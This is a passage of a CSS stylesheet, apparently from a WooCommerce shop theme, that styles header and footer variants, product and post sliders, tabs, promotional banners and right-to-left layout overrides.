    background: #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:after {
    content: '\f109';
    font-family: fontawesome;
    font-size: 16px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-computer .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-computer .top-tab-listing ul li.active a, .home6-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.tp-bullets.custom .tp-bullet {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #fff;
    border: 1px #fff solid;
    width: 8px;
    height: 8px;
}

.tp-bullets.custom .tp-bullet:hover {
    background: #da251c;
}

.tp-bullets.custom .tp-bullet.selected {
    background: #da251c;
}

.home7-slider {
    margin-bottom: 25px;
}

.header-style7 .primary-menu {
    background: #222;
}

.header-style7 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #444;
}

.header-style7 .primary-menu .navbar-inner > .nav > li.active > a, .header-style7 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #444;
}

.header-style7 #main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    font-weight: normal;
}

.header-style7 #header .header-msg {
    margin-bottom: 37px;
}

.header-style7 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style7 #header .top-header {
    margin-bottom: 35px;
}

.bran2-layout-slider {
    margin-bottom: 20px;
}

.bran2-layout-slider .block-title {
    margin: 0;
}

.bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 11px 0 0;
}

.rtl .bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 0 0 11px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-size: 12px;
    margin-right: 5px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:after {
    display: none;
}

.bran2-layout-slider .block-title .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.bran2-layout-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .bran2-layout-slider .block-title {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.bran2-layout-slider .block-title h2 span {
    margin-top: -5px;
}

.bran2-layout-slider .bran2-slider .bran2 {
    overflow: hidden;
    border-top: 1px #ddd solid;
    border-left: 1px #ddd solid;
    margin: 0;
    padding: 0;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 {
    margin: 0;
    padding: 0;
}

.bran2-layout-slider .bran2-slider .bran2 .item {
    width: 50%;
    float: left;
    border-bottom: 1px #ddd solid;
    border-right: 1px #ddd solid;
    display: block;
}

.bran2-layout-slider .bran2-slider .bran2 .item img {
    padding: 20px
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item {
    width: 33.3333%;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item img {
    margin: 0 auto;
}

.home7-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7068 .sidebar-above-footer {
    background: #222;
}

.gallery11 {
    margin: 0;
}

.gallery11 .vc_column-inner {
    padding: 0;
}

.gallery11 .column-img1 {
    width: 25.641025641026% !important;
    padding: 0;
}

.gallery11 .column-img2 {
    width: 34.188034188034% !important;
    padding: 0;
}

.gallery11 .column-img3 {
    width: 17.094017094017% !important;
    padding: 0;
}

.gallery11 .column-img4 {
    width: 23.076923076923% !important;
    padding: 0;
}

.header-style8 {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 #header .header-msg {
    background: #444;
    border-bottom: none;
    margin-bottom: 31px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover:after {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-left: 1px #666 solid;
    border-right: 0;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-left: 1px #666 solid;
    border-right: 0;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #666 solid;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #666 solid;
}

.header-style8 #header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style8 #header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style8 #header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style8 #header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a {
    color: #bababa;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.header-style8 .primary-menu {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 12px 0;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.header-style8 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style8 .primary-menu .navbar-inner > .nav > li.active > a, .header-style8 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.rtl .header-style8 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.tab-content .tab-pane.active {
    height: auto;
    overflow: visible;
}

.tab-content .tab-pane {
    display: block;
    height: 0;
    overflow: hidden;
}

.banner-bt-left {
    position: relative;
    text-align: center;
}

.banner-bt-left .banner-bt {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: 0 10%;
    padding: 20px;
    background: rgba(255,255,255,0.9);
    box-shadow: 0 4px 2px -2px rgba(192,192,192,0.6);
}

.banner-bt-left .banner-bt h3 {
    font-size: 40px;
    color: #222222;
    font-weight: 400;
}

.banner-bt-left .banner-bt p {
    font-size: 14px;
    font-weight: 400;
    color: #777777;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a:hover {
    background: #da251c;
}

.banner-bt-right {
    position: relative;
    text-align: center;
}

.banner-bt-right .banner-bt2 {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding: 20px;
    width: 100%;
    color: #fff;
}

.banner-bt-right .banner-bt2 h3 {
    font-size: 80px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 0;
}

.banner-bt-right .banner-bt2 p {
    font-size: 28px;
}

.banner-bt-right .banner-bt2 a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-right .banner-bt2 a:hover {
    background: #da251c;
}

.sw-woo-tab .category-slider-content .order-title {
    display: none;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul {
    border-bottom: 2px #ddd solid;
    margin: 0 0 29px 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li {
    margin: 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    border: none;
    padding: 6px 30px 5px 0;
    position: relative;
    color: #888;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    content: "";
    height: 15px;
    background: #ddd;
    width: 2px;
    position: absolute;
    right: 12px;
    top: 10px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:hover {
    background: transparent;
    color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: right;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    padding: 6px 0 5px 30px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    right: auto;
    left: 12px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a {
    border: none;
    position: relative;
    color: #333;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    right: 0;
    left: auto;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li:last-child a:after {
    display: none;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider {
    margin-bottom: 0;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container {
    margin: 0 -15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    border: 1px #ddd solid;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap {
    overflow: visible;
    padding: 15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap .products-thumb {
    margin-bottom: 45px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button {
    width: 24px;
    height: 24px;
    top: -40px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    right: 0;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.responsive-post-slider .resp-slider-container .box-slider-title {
    margin-bottom: 30px;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 500;
    border-bottom: 2px #ddd solid;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span {
    position: relative;
    padding: 10px 0 8px 0;
    display: inline-block;
    vertical-align: top;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    left: auto;
    right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list {
    margin: 0 -15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide {
    padding: 0;
    margin: 0 15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static {
    margin-bottom: 18px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static a img {
    width: 100%;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: left;
    background: #eeeeee;
    padding: 13px 20px;
    text-align: center;
    font-size: 14px;
    margin-right: 15px;
}

.rtl .responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_day {
    display: block;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_my {
    font-weight: 500;
    display: block;
    text-transform: uppercase;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title {
    overflow: hidden;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title h4 {
    font-size: 14px;
    font-weight: 500;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title p {
    color: #777;
}

.responsive-post-slider .res-button.slick-prev, .responsive-post-slider .res-button.slick-next {
    display: none !important;
}

.sw-woo-container-slider .resp-slider-container .slider .item .item-wrap {
    padding: 15px !important;
}

.woo-slider-default {
    border: none;
    margin-bottom: 0;
    position: relative;
}

.woo-slider-default .title1 {
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.woo-slider-default .title1 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: block;
}

.woo-slider-default .title1 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .woo-slider-default .title1 .page-title-slider:before {
    left: auto;
    right: 0;
}

.woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}

.rtl .woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
}

.woo-slider-default .title2:before, .woo-slider-default .title2:after {
    display: none;
}

.woo-slider-default .title2 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: inline-block;
}

.woo-slider-default .title2 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.woo-slider-default .resp-slider-container {
    margin: 0 -15px;
}

.woo-slider-default .resp-slider-container .slick-slider {
    border: none;
    margin-top: 28px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    padding: 0;
    border: 1px transparent solid;
    margin: 0 5px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    overflow: hidden;
    position: relative;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap:first-child {
    margin-bottom: 38px;
}

.woo-slider-default .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.woo-slider-default .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .woo-slider-default .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woo-slider-default .res-button.slick-next {
    right: 0;
}

.rtl .woo-slider-default .res-button.slick-next {
    right: auto;
    left: 0;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .woo-slider-default .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .woo-slider-default .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index8-brand .sw-brand-container-slider {
    margin: 44px 0;
}

.index8-brand .sw-brand-container-slider .resp-slider-container {
    border: 1px transparent solid;
}

.page-id-7073 .breadcrumbs {
    display: none;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border: none;
}

.footer-style8 {
    background: url(../assets/img/bg-footer.jpg) no-repeat center center;
    background-size: cover;
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 {
    padding-bottom: 30px;
    overflow: hidden;
}

.footer-style8 .sidebar-footer-style8 .footer-column {
    border: none;
    width: 100%;
    border-bottom: 1px rgba(255,255,255,0.1) solid;
    padding: 12px 0;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul {
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li {
    float: none;
    display: inline-block;
    padding: 10px 20px;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a {
    text-transform: uppercase;
    font-weight: 500;
    color: #ddd;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a:hover {
    color: #da251c;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 {
    color: #9e9e9e;
    clear: both;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .footer-logo {
    padding: 50px 0 35px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 p {
    font-size: 14px;
    line-height: 25px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap {
    padding: 18px 0 4px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a {
    color: #fff;
    border: 1px #fff solid;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 2px 1px;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    font-size: 16px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a:hover {
    border-color: #da251c;
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style8 .copyright8 {
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style8 .copyright8 .copyright-text {
    color: #fff;
    line-height: 30px;
    margin: 15px 0 9px 0;
}

.footer-style8 .copyright8 .copyright-text a {
    color: #da251c;
}

.footer-style8 .copyright8 .copyright-text a:hover {
    color: #386ac5;
}

.home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before, .home8-title-color .woo-slider-default .title1 .page-title-slider:before, .home8-title-color .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    background: #264868;
}

.home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868;
    border-color: #264868;
}

.home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868;
    border-color: #264868;
}

.rtl .home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.rtl .home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.home8-slider .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

.slid8-top h4 {
    font-size: 22px !important;
}

.slid8-top h3 {
    font-size: 54px !important;
    line-height: 54px !important;
    margin-bottom: 20px !important;
    font-weight: 500 !important;
    text-shadow: 1px 1px 1px #333;
}

.slid8-top p {
    font-size: 14px !important;
    line-height: 22px !important;
}

.slid8-snow {
    background: #264868;
    color: #fff !important;
    padding: 10px 20px;
    text-transform: uppercase;
}

.slid8-snow:hover {
    background: #da251c;
}

.tp-rightarrow.tparrows:hover, .tp-leftarrow.tparrows:hover {
    background: #da251c;
}

.banner8-sub-cate {
    position: relative;
}

.banner8-sub-cate a img.aligncenter {
    margin-bottom: 0;
}

.banner8-sub-cate:before {
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    content: "";
    background: rgba(0,0,0,0.4);
    z-index: 1;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    opacity: 0;
    filter: alpha(opacity=0);
}

.banner8-sub-cate .sub-cate-info {
    z-index: 9;
    display: block;
    position: absolute;
    text-align: center;
    top: 46%;
    left: 50%;
    transform: translate(-50%,-50%);
}

.banner8-sub-cate .sub-cate-info h2 {
    text-transform: capitalize;
    color: #fff;
    letter-spacing: 1px;
    position: relative;
    margin-bottom: 30px;
    font-size: 32px;
}

.banner8-sub-cate .sub-cate-info h2:before {
    content: "";
    width: 55px;
    height: 1px;
    position: absolute;
    background: #fff;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.banner8-sub-cate .sub-cate-info p {
    color: #fff;
    font-size: 18px;
}

.banner8-sub-cate .sub-cate-info a {
    background: #264868;
    color: #fff;
    font-weight: 500;
    padding: 8px 20px;
    letter-spacing: 0.8px;
    text-transform: uppercase;
    font-size: 11px;
    margin-top: 13px;
    display: inline-block;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.banner8-sub-cate .sub-cate-info a:hover {
    background: #fff;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    color: #264868;
}

.banner8-sub-cate:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    opacity: 1;
    filter: alpha(opacity=100);
}

.banner-style9 .widget {
    margin-bottom: 0;
}

.header-style9 #header {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.header-style9 #header .header-msg {
    margin-bottom: 39px;
}

.header-style9 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style9 #header .top-header {
    margin-bottom: 38px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.rtl .header-style9 #header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px #ddd solid;
}

.header-style9 .primary-menu {
    background: #fff;
}

.header-style9 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 16px 0;
    border-bottom: 1px #ddd solid;
}

.header-style9 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style9 .primary-menu .navbar-inner > .nav > li.active > a, .header-style9 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style9 .primary-menu.sticky-menu {
    box-shadow: 0px 1px 1px #666;
}

.rtl .header-style9 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.page-template-page-home .header-style9 .primary-menu .navbar-inner {
    border-bottom: none;
}

.header-style9 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style9 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.page-id-7259 .breadcrumbs {
    display: none;
}

.index9-tab {
    margin-bottom: 40px;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: center;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
    display: inline-block;
}

.index9-ship {
    overflow: hidden;
    margin: 0 -15px;
}

.index9-ship .banner-wrap {
    background: #f2f2f2;
    padding: 24px 0 10px 0;
    text-align: center;
    margin-bottom: 10px;
    border: 2px transparent solid;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap span {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    font-size: 0;
}

.rtl .index9-ship .banner-wrap span {
    margin-left: 10px;
    margin-right: 0;
}

.index9-ship .banner-wrap .icon1 {
    background: url(../assets/img/icon1.png) no-repeat center center;
    width: 27px;
    height: 36px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon2 {
    background: url(../assets/img/icon2.png) no-repeat center center;
    width: 53px;
    height: 32px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon3 {
    background: url(../assets/img/icon3.png) no-repeat center center;
    width: 33px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon4 {
    background: url(../assets/img/icon4.png) no-repeat center center;
    width: 34px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

